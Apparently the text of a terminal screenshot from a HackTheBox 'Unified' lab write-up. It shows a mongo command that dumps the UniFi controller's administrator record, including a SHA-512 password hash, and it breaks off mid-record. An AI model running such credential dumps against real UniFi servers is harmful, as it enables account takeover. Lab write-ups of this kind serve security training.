 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(
printjson);"
<17 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
        "_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
        "name" : "administrator",
        "email" : "administrator@unified.htb",
        "x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuo
nK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
        "time_created" : NumberLong(1640900495),
        "last_site_name" : "default",
        "ui_settings" : {